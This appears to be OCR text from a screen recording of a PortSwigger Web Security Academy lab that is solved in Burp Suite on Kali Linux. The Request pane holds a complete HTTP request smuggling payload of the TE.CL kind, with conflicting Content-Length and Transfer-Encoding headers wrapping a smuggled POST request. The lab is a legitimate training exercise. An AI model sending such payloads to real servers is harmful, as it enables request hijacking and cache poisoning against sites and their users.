 kali linux [Running] - Oracle VM VirtualBox
www.BANDICAM.com
File Machine View Input Devices Help
Burp Suite Professional ...
Lab: HTTP request smug...
*/root/Desktop/smuggli...
root@kali: ~/Downloads...
10:41 CARRA
89%
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier Hackvertor JOSEPH JSON Web Tokens Flow
11 × ...
Go Cancel < > Target: https://ac101fc71f37da918008715000f200b2.web-security-academy.net
Request
Raw Params Headers Hex Hackvertor
POST / HTTP/1.1
Host: ac101fc71f37da918008715000f200b2.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
5e
POST /404 HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render Hackvertor
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling, confirming a TE.CL vulnerability via
differential responses</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/finding/lab-confirming-te-cl-
via-differential-responses">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg
version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-solved">
<span>LAB</span>
? <
BANDICAM UNREGISTERED
HDMI
00:01:32
6.4MB / 780.9GB
1366x768 - (0, 0), (1366, 768) - Display 1
Home
General
Get Started Videos Images
C:\Users\Panda\Documents\Bandicam
Type here to search
2.6